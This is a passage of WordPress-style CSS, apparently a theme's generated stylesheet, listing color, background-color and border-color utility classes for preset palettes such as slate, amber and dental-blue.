!important;}.has-primary-200-color{color: var(--wp--preset--color--primary-200) !important;}.has-primary-300-color{color: var(--wp--preset--color--primary-300) !important;}.has-primary-400-color{color: var(--wp--preset--color--primary-400) !important;}.has-primary-500-color{color: var(--wp--preset--color--primary-500) !important;}.has-primary-600-color{color: var(--wp--preset--color--primary-600) !important;}.has-primary-700-color{color: var(--wp--preset--color--primary-700) !important;}.has-primary-800-color{color: var(--wp--preset--color--primary-800) !important;}.has-primary-900-color{color: var(--wp--preset--color--primary-900) !important;}.has-primary-950-color{color: var(--wp--preset--color--primary-950) !important;}.has-secondary-50-color{color: var(--wp--preset--color--secondary-50) !important;}.has-secondary-100-color{color: var(--wp--preset--color--secondary-100) !important;}.has-secondary-200-color{color: var(--wp--preset--color--secondary-200) !important;}.has-secondary-300-color{color: var(--wp--preset--color--secondary-300) !important;}.has-secondary-400-color{color: var(--wp--preset--color--secondary-400) !important;}.has-secondary-500-color{color: var(--wp--preset--color--secondary-500) !important;}.has-secondary-600-color{color: var(--wp--preset--color--secondary-600) !important;}.has-secondary-700-color{color: var(--wp--preset--color--secondary-700) !important;}.has-secondary-800-color{color: var(--wp--preset--color--secondary-800) !important;}.has-secondary-900-color{color: var(--wp--preset--color--secondary-900) !important;}.has-secondary-950-color{color: var(--wp--preset--color--secondary-950) !important;}.has-accent-50-color{color: var(--wp--preset--color--accent-50) !important;}.has-accent-100-color{color: var(--wp--preset--color--accent-100) !important;}.has-accent-200-color{color: var(--wp--preset--color--accent-200) !important;}.has-accent-300-color{color: var(--wp--preset--color--accent-300) !important;}.has-accent-400-color{color: var(--wp--preset--color--accent-400) !important;}.has-accent-500-color{color: var(--wp--preset--color--accent-500) !important;}.has-accent-600-color{color: var(--wp--preset--color--accent-600) !important;}.has-accent-700-color{color: var(--wp--preset--color--accent-700) !important;}.has-accent-800-color{color: var(--wp--preset--color--accent-800) !important;}.has-accent-900-color{color: var(--wp--preset--color--accent-900) !important;}.has-accent-950-color{color: var(--wp--preset--color--accent-950) !important;}.has-primary-1-50-color{color: var(--wp--preset--color--primary-1-50) !important;}.has-primary-1-100-color{color: var(--wp--preset--color--primary-1-100) !important;}.has-primary-1-200-color{color: var(--wp--preset--color--primary-1-200) !important;}.has-primary-1-300-color{color: var(--wp--preset--color--primary-1-300) !important;}.has-primary-1-400-color{color: var(--wp--preset--color--primary-1-400) !important;}.has-primary-1-500-color{color: var(--wp--preset--color--primary-1-500) !important;}.has-primary-1-600-color{color: var(--wp--preset--color--primary-1-600) !important;}.has-primary-1-700-color{color: var(--wp--preset--color--primary-1-700) !important;}.has-primary-1-800-color{color: var(--wp--preset--color--primary-1-800) !important;}.has-primary-1-900-color{color: var(--wp--preset--color--primary-1-900) !important;}.has-dental-blue-50-color{color: var(--wp--preset--color--dental-blue-50) !important;}.has-dental-blue-100-color{color: var(--wp--preset--color--dental-blue-100) !important;}.has-dental-blue-200-color{color: var(--wp--preset--color--dental-blue-200) !important;}.has-dental-blue-300-color{color: var(--wp--preset--color--dental-blue-300) !important;}.has-dental-blue-400-color{color: var(--wp--preset--color--dental-blue-400) !important;}.has-dental-blue-500-color{color: var(--wp--preset--color--dental-blue-500) !important;}.has-dental-blue-600-color{color: var(--wp--preset--color--dental-blue-600) !important;}.has-dental-blue-700-color{color: var(--wp--preset--color--dental-blue-700) !important;}.has-dental-blue-800-color{color: var(--wp--preset--color--dental-blue-800) !important;}.has-dental-blue-900-color{color: var(--wp--preset--color--dental-blue-900) !important;}.has-pmlab-primary-1-color{color: var(--wp--preset--color--pmlab-primary-1) !important;}.has-pmlab-primary-2-color{color: var(--wp--preset--color--pmlab-primary-2) !important;}.has-skype-bg-color{color: var(--wp--preset--color--skype-bg) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-background-color{background-color: var(--wp--preset--color--inherit) !important;}.has-current-background-color{background-color: var(--wp--preset--color--current) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-background-color{background-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-background-color{background-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-background-color{background-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-background-color{background-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-background-color{background-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-background-color{background-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-background-color{background-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-background-color{background-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-background-color{background-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-background-color{background-color: var(--wp--preset--color--slate-900) !important;}.has-slate-950-background-color{background-color: var(--wp--preset--color--slate-950) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-background-color{background-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-background-color{background-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-background-color{background-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-background-color{background-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-background-color{background-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-background-color{background-color: var(--wp--preset--color--gray-900) !important;}.has-gray-950-background-color{background-color: var(--wp--preset--color--gray-950) !important;}.has-zinc-50-background-color{background-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-background-color{background-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-background-color{background-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-background-color{background-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-background-color{background-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-background-color{background-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-background-color{background-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-background-color{background-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-background-color{background-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-background-color{background-color: var(--wp--preset--color--zinc-900) !important;}.has-zinc-950-background-color{background-color: var(--wp--preset--color--zinc-950) !important;}.has-neutral-50-background-color{background-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-950-background-color{background-color: var(--wp--preset--color--neutral-950) !important;}.has-stone-50-background-color{background-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-background-color{background-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-background-color{background-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-background-color{background-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-background-color{background-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-background-color{background-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-background-color{background-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-background-color{background-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-background-color{background-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-background-color{background-color: var(--wp--preset--color--stone-900) !important;}.has-stone-950-background-color{background-color: var(--wp--preset--color--stone-950) !important;}.has-red-50-background-color{background-color: var(--wp--preset--color--red-50) !important;}.has-red-100-background-color{background-color: var(--wp--preset--color--red-100) !important;}.has-red-200-background-color{background-color: var(--wp--preset--color--red-200) !important;}.has-red-300-background-color{background-color: var(--wp--preset--color--red-300) !important;}.has-red-400-background-color{background-color: var(--wp--preset--color--red-400) !important;}.has-red-500-background-color{background-color: var(--wp--preset--color--red-500) !important;}.has-red-600-background-color{background-color: var(--wp--preset--color--red-600) !important;}.has-red-700-background-color{background-color: var(--wp--preset--color--red-700) !important;}.has-red-800-background-color{background-color: var(--wp--preset--color--red-800) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-red-950-background-color{background-color: var(--wp--preset--color--red-950) !important;}.has-orange-50-background-color{background-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-background-color{background-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-background-color{background-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-background-color{background-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-background-color{background-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-background-color{background-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-background-color{background-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-background-color{background-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-background-color{background-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-background-color{background-color: var(--wp--preset--color--orange-900) !important;}.has-orange-950-background-color{background-color: var(--wp--preset--color--orange-950) !important;}.has-amber-50-background-color{background-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-background-color{background-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-background-color{background-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-background-color{background-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-background-color{background-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-background-color{background-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-background-color{background-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-background-color{background-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-background-color{background-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-background-color{background-color: var(--wp--preset--color--amber-900) !important;}.has-amber-950-background-color{background-color: var(--wp--preset--color--amber-950) !important;}.has-yellow-50-background-color{background-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-background-color{background-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-background-color{background-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-background-color{background-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-background-color{background-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-background-color{background-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-background-color{background-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-background-color{background-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-background-color{background-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-background-color{background-color: var(--wp--preset--color--yellow-900) !important;}.has-yellow-950-background-color{background-color: var(--wp--preset--color--yellow-950) !important;}.has-lime-50-background-color{background-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-background-color{background-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-background-color{background-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-background-color{background-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-background-color{background-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-background-color{background-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-background-color{background-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-background-color{background-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-background-color{background-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-background-color{background-color: var(--wp--preset--color--lime-900) !important;}.has-lime-950-background-color{background-color: var(--wp--preset--color--lime-950) !important;}.has-green-50-background-color{background-color: var(--wp--preset--color--green-50) !important;}.has-green-100-background-color{background-color: var(--wp--preset--color--green-100) !important;}.has-green-200-background-color{background-color: var(--wp--preset--color--green-200) !important;}.has-green-300-background-color{background-color: var(--wp--preset--color--green-300) !important;}.has-green-400-background-color{background-color: var(--wp--preset--color--green-400) !important;}.has-green-500-background-color{background-color: var(--wp--preset--color--green-500) !important;}.has-green-600-background-color{background-color: var(--wp--preset--color--green-600) !important;}.has-green-700-background-color{background-color: var(--wp--preset--color--green-700) !important;}.has-green-800-background-color{background-color: var(--wp--preset--color--green-800) !important;}.has-green-900-background-color{background-color: var(--wp--preset--color--green-900) !important;}.has-green-950-background-color{background-color: var(--wp--preset--color--green-950) !important;}.has-emerald-50-background-color{background-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-background-color{background-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-background-color{background-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-background-color{background-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-background-color{background-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-background-color{background-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-background-color{background-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-background-color{background-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-background-color{background-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-background-color{background-color: var(--wp--preset--color--emerald-900) !important;}.has-emerald-950-background-color{background-color: var(--wp--preset--color--emerald-950) !important;}.has-teal-50-background-color{background-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-background-color{background-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-background-color{background-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-background-color{background-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-background-color{background-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-background-color{background-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-background-color{background-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-background-color{background-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-background-color{background-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-background-color{background-color: var(--wp--preset--color--teal-900) !important;}.has-teal-950-background-color{background-color: var(--wp--preset--color--teal-950) !important;}.has-cyan-50-background-color{background-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-background-color{background-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-background-color{background-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-background-color{background-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-background-color{background-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-background-color{background-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-background-color{background-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-background-color{background-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-background-color{background-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-background-color{background-color: var(--wp--preset--color--cyan-900) !important;}.has-cyan-950-background-color{background-color: var(--wp--preset--color--cyan-950) !important;}.has-sky-50-background-color{background-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-background-color{background-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-background-color{background-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-background-color{background-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-background-color{background-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-background-color{background-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-background-color{background-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-background-color{background-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-background-color{background-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-background-color{background-color: var(--wp--preset--color--sky-900) !important;}.has-sky-950-background-color{background-color: var(--wp--preset--color--sky-950) !important;}.has-blue-50-background-color{background-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-background-color{background-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-background-color{background-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-background-color{background-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-background-color{background-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-background-color{background-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-background-color{background-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-background-color{background-color: var(--wp--preset--color--blue-900) !important;}.has-blue-950-background-color{background-color: var(--wp--preset--color--blue-950) !important;}.has-indigo-50-background-color{background-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-background-color{background-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-background-color{background-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-background-color{background-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-background-color{background-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-background-color{background-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-background-color{background-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-background-color{background-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-background-color{background-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-background-color{background-color: var(--wp--preset--color--indigo-900) !important;}.has-indigo-950-background-color{background-color: var(--wp--preset--color--indigo-950) !important;}.has-violet-50-background-color{background-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-background-color{background-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-background-color{background-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-background-color{background-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-background-color{background-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-background-color{background-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-background-color{background-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-background-color{background-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-background-color{background-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-background-color{background-color: var(--wp--preset--color--violet-900) !important;}.has-violet-950-background-color{background-color: var(--wp--preset--color--violet-950) !important;}.has-purple-50-background-color{background-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-background-color{background-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-background-color{background-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-background-color{background-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-background-color{background-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-background-color{background-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-background-color{background-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-background-color{background-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-background-color{background-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-background-color{background-color: var(--wp--preset--color--purple-900) !important;}.has-purple-950-background-color{background-color: var(--wp--preset--color--purple-950) !important;}.has-fuchsia-50-background-color{background-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-background-color{background-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-background-color{background-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-background-color{background-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-background-color{background-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-background-color{background-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-background-color{background-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-background-color{background-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-background-color{background-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-background-color{background-color: var(--wp--preset--color--fuchsia-900) !important;}.has-fuchsia-950-background-color{background-color: var(--wp--preset--color--fuchsia-950) !important;}.has-pink-50-background-color{background-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-background-color{background-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-background-color{background-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-background-color{background-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-background-color{background-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-background-color{background-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-background-color{background-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-background-color{background-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-background-color{background-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-background-color{background-color: var(--wp--preset--color--pink-900) !important;}.has-pink-950-background-color{background-color: var(--wp--preset--color--pink-950) !important;}.has-rose-50-background-color{background-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-background-color{background-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-background-color{background-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-background-color{background-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-background-color{background-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-background-color{background-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-background-color{background-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-background-color{background-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-background-color{background-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-background-color{background-color: var(--wp--preset--color--rose-900) !important;}.has-rose-950-background-color{background-color: var(--wp--preset--color--rose-950) !important;}.has-primary-50-background-color{background-color: var(--wp--preset--color--primary-50) !important;}.has-primary-100-background-color{background-color: var(--wp--preset--color--primary-100) !important;}.has-primary-200-background-color{background-color: var(--wp--preset--color--primary-200) !important;}.has-primary-300-background-color{background-color: var(--wp--preset--color--primary-300) !important;}.has-primary-400-background-color{background-color: var(--wp--preset--color--primary-400) !important;}.has-primary-500-background-color{background-color: var(--wp--preset--color--primary-500) !important;}.has-primary-600-background-color{background-color: var(--wp--preset--color--primary-600) !important;}.has-primary-700-background-color{background-color: var(--wp--preset--color--primary-700) !important;}.has-primary-800-background-color{background-color: var(--wp--preset--color--primary-800) !important;}.has-primary-900-background-color{background-color: var(--wp--preset--color--primary-900) !important;}.has-primary-950-background-color{background-color: var(--wp--preset--color--primary-950) !important;}.has-secondary-50-background-color{background-color: var(--wp--preset--color--secondary-50) !important;}.has-secondary-100-background-color{background-color: var(--wp--preset--color--secondary-100) !important;}.has-secondary-200-background-color{background-color: var(--wp--preset--color--secondary-200) !important;}.has-secondary-300-background-color{background-color: var(--wp--preset--color--secondary-300) !important;}.has-secondary-400-background-color{background-color: var(--wp--preset--color--secondary-400) !important;}.has-secondary-500-background-color{background-color: var(--wp--preset--color--secondary-500) !important;}.has-secondary-600-background-color{background-color: var(--wp--preset--color--secondary-600) !important;}.has-secondary-700-background-color{background-color: var(--wp--preset--color--secondary-700) !important;}.has-secondary-800-background-color{background-color: var(--wp--preset--color--secondary-800) !important;}.has-secondary-900-background-color{background-color: var(--wp--preset--color--secondary-900) !important;}.has-secondary-950-background-color{background-color: var(--wp--preset--color--secondary-950) !important;}.has-accent-50-background-color{background-color: var(--wp--preset--color--accent-50) !important;}.has-accent-100-background-color{background-color: var(--wp--preset--color--accent-100) !important;}.has-accent-200-background-color{background-color: var(--wp--preset--color--accent-200) !important;}.has-accent-300-background-color{background-color: var(--wp--preset--color--accent-300) !important;}.has-accent-400-background-color{background-color: var(--wp--preset--color--accent-400) !important;}.has-accent-500-background-color{background-color: var(--wp--preset--color--accent-500) !important;}.has-accent-600-background-color{background-color: var(--wp--preset--color--accent-600) !important;}.has-accent-700-background-color{background-color: var(--wp--preset--color--accent-700) !important;}.has-accent-800-background-color{background-color: var(--wp--preset--color--accent-800) !important;}.has-accent-900-background-color{background-color: var(--wp--preset--color--accent-900) !important;}.has-accent-950-background-color{background-color: var(--wp--preset--color--accent-950) !important;}.has-primary-1-50-background-color{background-color: var(--wp--preset--color--primary-1-50) !important;}.has-primary-1-100-background-color{background-color: var(--wp--preset--color--primary-1-100) !important;}.has-primary-1-200-background-color{background-color: var(--wp--preset--color--primary-1-200) !important;}.has-primary-1-300-background-color{background-color: var(--wp--preset--color--primary-1-300) !important;}.has-primary-1-400-background-color{background-color: var(--wp--preset--color--primary-1-400) !important;}.has-primary-1-500-background-color{background-color: var(--wp--preset--color--primary-1-500) !important;}.has-primary-1-600-background-color{background-color: var(--wp--preset--color--primary-1-600) !important;}.has-primary-1-700-background-color{background-color: var(--wp--preset--color--primary-1-700) !important;}.has-primary-1-800-background-color{background-color: var(--wp--preset--color--primary-1-800) !important;}.has-primary-1-900-background-color{background-color: var(--wp--preset--color--primary-1-900) !important;}.has-dental-blue-50-background-color{background-color: var(--wp--preset--color--dental-blue-50) !important;}.has-dental-blue-100-background-color{background-color: var(--wp--preset--color--dental-blue-100) !important;}.has-dental-blue-200-background-color{background-color: var(--wp--preset--color--dental-blue-200) !important;}.has-dental-blue-300-background-color{background-color: var(--wp--preset--color--dental-blue-300) !important;}.has-dental-blue-400-background-color{background-color: var(--wp--preset--color--dental-blue-400) !important;}.has-dental-blue-500-background-color{background-color: var(--wp--preset--color--dental-blue-500) !important;}.has-dental-blue-600-background-color{background-color: var(--wp--preset--color--dental-blue-600) !important;}.has-dental-blue-700-background-color{background-color: var(--wp--preset--color--dental-blue-700) !important;}.has-dental-blue-800-background-color{background-color: var(--wp--preset--color--dental-blue-800) !important;}.has-dental-blue-900-background-color{background-color: var(--wp--preset--color--dental-blue-900) !important;}.has-pmlab-primary-1-background-color{background-color: var(--wp--preset--color--pmlab-primary-1) !important;}.has-pmlab-primary-2-background-color{background-color: var(--wp--preset--color--pmlab-primary-2) !important;}.has-skype-bg-background-color{background-color: var(--wp--preset--color--skype-bg) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-border-color{border-color: var(--wp--preset--color--inherit) !important;}.has-current-border-color{border-color: var(--wp--preset--color--current) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-border-color{border-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-border-color{border-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-border-color{border-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-border-color{border-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-border-color{border-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-border-color{border-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-border-color{border-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-border-color{border-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-border-color{border-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-border-color{border-color: var(--wp--preset--color--slate-900) !important;}.has-slate-950-border-color{border-color: var(--wp--preset--color--slate-950) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-border-color{border-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-border-color{border-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-border-color{border-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-border-color{border-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-border-color{border-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-border-color{border-color: var(--wp--preset--color--gray-900) !important;}.has-gray-950-border-color{border-color: var(--wp--preset--color--gray-950) !important;}.has-zinc-50-border-color{border-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-border-color{border-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-border-color{border-color: 